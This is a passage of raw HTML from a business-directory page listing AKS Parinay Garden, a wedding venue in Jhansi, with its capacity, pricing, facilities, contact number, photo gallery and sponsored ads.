span{font-size:14px;color:#0b32e2;}div.table-block .extra-details .item-attr, ul.extra-details .item-property, ul.extra-details .item-property div{font-size:14px;}div.table-block .extra-details .item-attr, ul.extra-details .item-property{font-weight:600 !important;color:#000000;}div.related-listing-block .event-host .host-name, div.files-block .file-name{font-size:16px;font-weight:600 !important;color:#dd3333;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:16px;font-weight:600 !important;color:#dd3333;}div.fs-tabs .nav-tabs>li>a{font-weight:500 !important;}div.elementor-widget-case27-add-listing-widget .ac-front-side .category-name{font-weight:600 !important;}div.add-listing-step .section-title h2{font-weight:600 !important;}div.add-listing-nav a{font-weight:600 !important;}form#submit-job-form .field-head label{font-weight:700 !important;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-weight:700 !important;}form.c27-submit-listing-form input, form.c27-submit-listing-form textarea,
                form.c27-submit-listing-form .select2-container .select2-search--inline .select2-search__field,
                form.c27-submit-listing-form .select2-container--default .select2-selection--single .select2-selection__rendered, form#submit-job-form .small,
                form.c27-submit-listing-form .select2-container--default .select2-selection--multiple .select2-selection__choice, form#submit-job-form ul.c27-term-checklist label{font-weight:600 !important;}</style></head>
<body class="wp-singular job_listing-template-default single single-job_listing postid-6029 wp-theme-my-listing theme-my-listing woocommerce-demo-store woocommerce-no-js my-listing single-listing type-place cover-style-image elementor-default elementor-kit-6">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #d8d8d8;">
	<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="Site logo" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<link rel='stylesheet' id='mylisting-header-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.css?ver=2.11.9' type='text/css' media='all' />

<header class="c27-main-header header header-style-default header-width-boxed header-dark-skin header-scroll-light-skin header-scroll-hide header-menu-left">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a aria-label="Mobile menu icon" href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a aria-label="Site logo" href="https://tohrabazarbusiness.com/" class="static-logo">
						<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" />					</a>
							</div>
							<link rel='stylesheet' id='mylisting-quick-search-form-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.css?ver=2.11.9' type='text/css' media='all' />
<div class="quick-search-instance text-left" id="c27-header-search-form" data-focus="default">
	<form action="https://tohrabazarbusiness.com/explore/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.11.9' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>
										</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a aria-label="Close mobile menu" href="#close-main-menu">
							<i class="mi close"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-main-menu" class="main-menu main-nav no-list-style"><li id="menu-item-26861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26861"><a href="https://tohrabazarbusiness.com/shop/"><i class="fa fa-compass"></i> Purchase Plan</a></li>
<li id="menu-item-2599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2599"><a href="https://tohrabazarbusiness.com/contact/"><i class="fa fa-compass"></i> Help &#038; Support</a></li>
<li id="menu-item-30731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30731"><a href="https://tohrabazarbusiness.com/explore/">Explore</a></li>
</ul>
					<div class="mobile-nav-button">
						<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-1">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>					</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://tohrabazarbusiness.com/my-account/">
							Sign in						</a>
													<span>or</span>
							<a href="https://tohrabazarbusiness.com/my-account/?register">
								Register							</a>
											</div>
					<div class="mob-sign-in">
						<a aria-label="Mobile sign in button" href="https://tohrabazarbusiness.com/my-account/"><i class="mi person"></i></a>
					</div>

									
				<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-1">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a aria-label="Header mobile search trigger" href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
	</div>
</header>


<link rel='stylesheet' id='mylisting-blog-feed-widget-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/blog-feed-widget.css?ver=2.11.9' type='text/css' media='all' />
<script type="text/javascript">document.body.dataset.activeTab = window.location.hash.substr(1);</script>
<div class="single-job-listing " id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="6029">
    <input type="hidden" id="case27-author-id" value="1">
    <!-- <section> opening tag is omitted -->
        <section class="featured-section profile-cover profile-cover-image" style="padding-bottom: 40%;">
    <img fetchpriority="high" width="960" height="640" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03461_15_274721-166460257045038-1.webp" class="attachment-large size-large" alt="Aks parinay garden ,jhansi" fetchpriority="high" style="width: 100%; height: auto; aspect-ratio:5/2; object-fit: cover; position: absolute;" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03461_15_274721-166460257045038-1.webp 960w, https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03461_15_274721-166460257045038-1-300x200.webp 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03461_15_274721-166460257045038-1-768x512.webp 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03461_15_274721-166460257045038-1-600x400.webp 600w" sizes="(max-width: 960px) 100vw, 960px" />    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.4;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name has-tagline no-rating">
                                                    <link rel='stylesheet' id='mylisting-photoswipe-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/photoswipe.css?ver=2.11.9' type='text/css' media='all' />
                                                        <a
                            	aria-label="Listing logo"
                                class="profile-avatar open-photo-swipe"
                                href="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/f99dc744-f99f-4b72-91cf-07d8236631f9-01_15_274721-158182805788830.webp"
                                style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/03/f99dc744-f99f-4b72-91cf-07d8236631f9-01_15_274721-158182805788830-300x254.webp')"
                                alt="Aks parinay garden ,jhansi"
                                title="Aks parinay garden ,jhansi"
                                caption="Aks parinay garden ,jhansi
"
                                description=""
                            ></a>
                        
                        <h1 class="case27-primary-text">
                            Aks parinay garden ,Jhansi                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                            <h2 class="profile-tagline listing-tagline-field">AKS Parinay Garden, Jhansi</h2>
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-2">
        <ul class="no-list-style">
            
                                                                                                                
<li id="cta-807323" class="lmb-calltoaction ml-track-btn">
    <a href="#" id="cta-807323-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>Share</span>
    </a>
</li>

                                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel no-list-style">
                            <li>
                                    <a href="#" id="listing_tab_profile_toggle" data-section-id="profile" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        Profile
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_photo-video_toggle" data-section-id="photo-video" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        Photo &amp; Video 
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_view-downloads_toggle" data-section-id="view-downloads" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        View &amp; Downloads
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_services-enquiry_toggle" data-section-id="services-enquiry" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                         Services &amp; Enquiry 
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_reviews-rating_toggle" data-section-id="reviews-rating" class="listing-tab-toggle toggle-tab-type-comments" data-options="{}">
                                        Reviews &amp; Rating 
                                                                                    <span class="items-counter">0</span>
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_faq-contact_toggle" data-section-id="faq-contact" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        FAQ  &amp; Contact
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel no-list-style">
												
<li id="qa-6c8424" class=" ml-track-btn">
    <a href="http://maps.google.com/maps?daddr=Jhansi%2C+Uttar+Pradesh%2C+India" target="_blank">
    	<i class="icon-location-pin-add-2"></i>    	<span>Get directions</span>
    </a>
</li>																																																																
<li id="qa-c240e3" class=" ml-track-btn">
    <a href="#" class="show-review-form">
    	<i class="icon-chat-bubble-square-1"></i>    	<span>Leave a review</span>
    </a>
</li>																<li id="qa-7053f2" class=" ml-track-btn">
    <a href="#" class="cts-open-chat" data-post-data="{&quot;id&quot;:6029,&quot;image&quot;:&quot;https:\/\/tohrabazarbusiness.com\/wp-content\/uploads\/2023\/03\/f99dc744-f99f-4b72-91cf-07d8236631f9-01_15_274721-158182805788830-150x150.webp&quot;,&quot;title&quot;:&quot;Aks parinay garden ,Jhansi&quot;,&quot;link&quot;:&quot;https:\/\/tohrabazarbusiness.com\/listing\/aks-parinay-garden-jhansi\/&quot;,&quot;author&quot;:1}" data-user-id="1">
    	<i class="icon-chat-bubble-square-add"></i>    	<span>Direct message</span>
    </a>
</li>
							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    
    
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-type-main tab-layout-full-width pre-init" id="listing_tab_profile">

                
                    <div class="container tab-template-full-width">

                        <div class="row ">

                            
                            
<div class="col-md-12 block-type-terms" id="block_YHfN8hH">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_comfy"></i>
				<h5>Type of Place </h5>
			</div>
		</div>
		<div class="pf-body">
						
				
<div class="listing-details item-count-1">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/category/wedding-venue/" >
					<span class="cat-icon" style="background-color: #6c1cff;">
									<i class="mi bookmark_border" style=""></i>
							</span>
					<span class="category-name">Wedding Venue</span>
				</a>
						</li>
			</ul>
</div>

			
		</div>
	</div>
</div>

<div class="col-md-12 block-type-terms" id="block_jwST8qG">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Region</h5>
			</div>
		</div>
		<div class="pf-body">
						
				
<ul class="no-list-style outlined-list details-list social-nav item-count-1">
			<li class="li_cs6sB9Q">
					<a href="https://tohrabazarbusiness.com/region/jhansi/" >
							<i class="fa fa-flag" style=""></i>
						<span>Jhansi</span>
			</a>
				</li>
	</ul>

			
		</div>
	</div>
</div>

<div class="col-md-12 block-type-text block-field-address-of-place" id="block_6U5HxMR">
	<div class="element content-block plain-text-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Address </h5>
			</div>
		</div>
		<div class="pf-body">
							<p><p>Jhansi City, Jhansi</p>
</p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-text block-field-job_description" id="block_0CM6FLJ">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Description</h5>
			</div>
		</div>
		<div class="pf-body">
							<blockquote><p>Aks parinay garden is a venue located in the city of jhansi. Weddings are the most special occasions in the life of the couple who are embarking on a new and pleasant journey with the blessing and wishes of all of their near and dear ones. But finding the right venue where you can host your wedding and organise each one of its related functions with ease and comfort while being assured that it will be the most eventful occasions of your life that everyone would remember, then your search can end here.</p></blockquote>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-categories" id="block_CXHZyou">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Categories</h5>
			</div>
		</div>
		<div class="pf-body">

			
<div class="listing-details item-count-1">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/category/wedding-venue/" >
					<span class="cat-icon" style="background-color: #6c1cff;">
									<i class="mi bookmark_border" style="color: #fff; "></i>
							</span>
					<span class="category-name">Wedding Venue</span>
				</a>
						</li>
			</ul>
</div>

		</div>
	</div>
</div>
<div class="col-md-12 block-type-details" id="block_uFxiC1w">
    <div class="element">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Contact Detail </h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="outlined-list details-block-content no-list-style">

                                    <li>
                                                    <i class="mi phone_forwarded"></i>
                                                <span class="wp-editor-content">+91-510-7963403 </span>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-12 block-type-location block-field-job_location" id="block_FAISWbX">
	<div class="element map-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi map"></i>
				<h5>Location</h5>
			</div>
		</div>
		<div class="pf-body">
			<div class="contact-map">
				<div class="c27-map map" data-options="{&quot;items_type&quot;:&quot;custom-locations&quot;,&quot;marker_type&quot;:&quot;basic&quot;,&quot;locations&quot;:[{&quot;marker_lat&quot;:&quot;25.44843&quot;,&quot;marker_lng&quot;:&quot;78.56846&quot;,&quot;address&quot;:&quot;Jhansi, Uttar Pradesh, India&quot;,&quot;marker_image&quot;:{&quot;url&quot;:&quot;https:\/\/tohrabazarbusiness.com\/wp-content\/uploads\/2023\/03\/f99dc744-f99f-4b72-91cf-07d8236631f9-01_15_274721-158182805788830-150x150.webp&quot;}}],&quot;skin&quot;:&quot;skin3&quot;,&quot;zoom&quot;:11,&quot;draggable&quot;:true}"></div>
				<div class="c27-map-listings hide"></div>
			</div>
			<div class="map-block-address">
				<ul class="no-list-style">
											<li>
							<p>Jhansi, Uttar Pradesh, India</p>
															<div class="location-address">
									<a href="http://maps.google.com/maps?daddr=Jhansi%2C+Uttar+Pradesh%2C+India" target="_blank">
										Get Directions									</a>
								</div>
													</li>
									</ul>
			</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-table" id="block_cEwFDf2">
    <div class="element table-block">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Organization Details</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="extra-details no-list-style">

                                    <li>
                        <div class="item-attr">Name </div>
                        <div class="item-property">Aks parinay garden ,Jhansi </div>
                    </li>
                                    <li>
                        <div class="item-attr">Nature of place & Activity </div>
                        <div class="item-property">Marriage Garden, Banquet Hall </div>
                    </li>
                                    <li>
                        <div class="item-attr">Year of Establishment </div>
                        <div class="item-property">since 2020 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Organization Size /Operation</div>
                        <div class="item-property">Medium, Large </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-12 block-type-table" id="Wedding Venue &amp; Property Fact Sheet  ">
    <div class="element table-block">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Wedding / Event  Venue  Details </h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="extra-details no-list-style">

                                    <li>
                        <div class="item-attr">Property Type </div>
                        <div class="item-property">Banquet Hall </div>
                    </li>
                                    <li>
                        <div class="item-attr">Fixed Capacity </div>
                        <div class="item-property">100 to 3000 guests </div>
                    </li>
                                    <li>
                        <div class="item-attr">Floating Capacity </div>
                        <div class="item-property">3000 - Floating capacity </div>
                    </li>
                                    <li>
                        <div class="item-attr">Food Policy</div>
                        <div class="item-property">Outside food Not allowed </div>
                    </li>
                                    <li>
                        <div class="item-attr">Price & Payment Schedule </div>
                        <div class="item-property">Price Per Plate ₹500 </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-12 block-type-text block-field-price-range" id="block_NC69IBr">
	<div class="element content-block plain-text-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Price Range </h5>
			</div>
		</div>
		<div class="pf-body">
							<p><p>Price Per Plate ₹500</p>
</p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-raw" id="block_2k9Dhdt">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5> Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-7895" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=7895 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied-.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--300x300.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--1024x1024.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--150x150.jpg 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--768x768.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--600x600.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Post Business / Personal Ads</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-19911" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=19911 data-placement="" href="https://finonservice.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-300x300.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-1024x1024.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-150x150.jpg 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-768x768.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-600x600.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Jobs on finonservice.com</span></div>


		</div>
	</div>
</div>
                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-full-width pre-init" id="listing_tab_photo-video">

                
                    <div class="container tab-template-full-width">

                        <div class="row ">

                            
                            <link rel='stylesheet' id='mylisting-gallery-grid-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/gallery-grid.css?ver=2.11.9' type='text/css' media='all' />
<div class="col-md-12 block-type-gallery block-field-job_gallery" id="block_dPd5jaV">
	<div class="element gallery-grid-block carousel-items-8">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi insert_photo"></i>
				<h5>Gallery</h5>
			</div>
		</div>

		<div class="pf-body">
			<div class="gallery-grid photoswipe-gallery">

									<a aria-label="Listing gallery item" class="gallery-item photoswipe-item" href="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/new4_15_274721-158182791466131.webp">
						<img src="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/new4_15_274721-158182791466131-300x200.webp" alt="Aks parinay garden ,jhansi" description="" caption="Aks parinay garden ,jhansi" title="Aks parinay garden ,jhansi" >						<i class="mi search"></i>
					</a>
									<a aria-label="Listing gallery item" class="gallery-item photoswipe-item" href="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/file-1608018000861_15_274721-160801800356381.webp">
						<img src="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/file-1608018000861_15_274721-160801800356381-300x138.webp" alt="Aks parinay garden ,jhansi" description="" caption="Aks parinay garden ,jhansi" title="Aks parinay garden ,jhansi" >						<i class="mi search"></i>
					</a>
									<a aria-label="Listing gallery item" class="gallery-item photoswipe-item" href="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03469_15_274721-166460257352242.webp">
						<img src="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03469_15_274721-166460257352242-300x200.webp" alt="Aks parinay garden ,jhansi" description="" caption="Aks parinay garden ,jhansi" title="Aks parinay garden ,jhansi" >						<i class="mi search"></i>
					</a>
									<a aria-label="Listing gallery item" class="gallery-item photoswipe-item" href="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03467_15_274721-166460257370576.webp">
						<img src="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03467_15_274721-166460257370576-300x200.webp" alt="Aks parinay garden ,jhansi" description="" caption="Aks parinay garden ,jhansi" title="Aks parinay garden ,jhansi" >						<i class="mi search"></i>
					</a>
									<a aria-label="Listing gallery item" class="gallery-item photoswipe-item" href="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/15-sm154076_15_274721-158182791250551.webp">
						<img src="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/15-sm154076_15_274721-158182791250551-300x200.webp" alt="Aks parinay garden ,jhansi" description="" caption="Aks parinay garden ,jhansi" title="Aks parinay garden ,jhansi" >						<i class="mi search"></i>
					</a>
									<a aria-label="Listing gallery item" class="gallery-item photoswipe-item" href="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03460_15_274721-166460257226626.webp">
						<img src="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03460_15_274721-166460257226626-300x200.webp" alt="Aks parinay garden ,jhansi" description="" caption="Aks parinay garden ,jhansi" title="Aks parinay garden ,jhansi" >						<i class="mi search"></i>
					</a>
									<a aria-label="Listing gallery item" class="gallery-item photoswipe-item" href="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03461_15_274721-166460257045038.webp">
						<img src="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03461_15_274721-166460257045038-300x200.webp" alt="Aks parinay garden ,jhansi" description="" caption="Aks parinay garden ,jhansi" title="Aks parinay garden ,jhansi" >						<i class="mi search"></i>
					</a>
									<a aria-label="Listing gallery item" class="gallery-item photoswipe-item" href="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/f99dc744-f99f-4b72-91cf-07d8236631f9-01_15_274721-158182805788830.webp">
						<img src="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/f99dc744-f99f-4b72-91cf-07d8236631f9-01_15_274721-158182805788830-300x254.webp" alt="Aks parinay garden ,jhansi" description="" caption="Aks parinay garden ,jhansi
" title="Aks parinay garden ,jhansi" >						<i class="mi search"></i>
					</a>
				
			</div>
		</div>
	</div>
</div>
                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-two-columns pre-init" id="listing_tab_view-downloads">

                
                    <div class="container tab-template-two-columns mix_blocks_mobile">

                        <div class="row ">

                            <div class="col-md-6"><div class="row cts-column-wrapper cts-main-column">
                            
<div class="col-md-12 block-type-text block-field-highlight-feature" id="block_aMERe4X">
	<div class="element content-block plain-text-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Highlight &amp; Features  </h5>
			</div>
		</div>
		<div class="pf-body">
							<p><p>Facilities and Capacity</p>
<p>You can surely live your dream Bollywood wedding here, as they can even provide guest accommodations so that it can be an ideal venue for residential weddings as well. They can offer their lawns as an event space which has the capacity to accommodate from 100 to 3000 people at once. You can be assured that your wedding functions will be a grand celebration that all of your guests would remember for years to come. Their team will be with you t all time to ensure that your wedding functions proceed without any hassle.</p>
<p>AKS Parinay Garden can provide all of its guests with the best of culinary experience and a wide range of cuisines to choose from, which can be made as per your taste preferences and choices. Some of the facilities offered by them for your wedding include:</p>
<p>Bridal Dressing Room<br />
Parking Area<br />
Guest Accommodation<br />
Valet Parking<br />
In-house Catering<br />
In-house Decoration<br />
In-house DJ<br />
Services Offered</p>
<p>You can be assured that your wedding, as well as all of its other related functions, would be one of a kind with their skilled services and facilities to ensure that your festivities are the grandest of the celebrations. Some of the services that AKS parinay garden offer are a bridal room, in-house catering, in-house decor as well as service staff who will foresee each of your wedding functions preparations themselves. With ample outdoor and indoor space available, this is an ideal venue for your pre-wedding, wedding, as well as post-wedding functions.</p>
</p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-raw" id="block_RajguUK">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5> Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
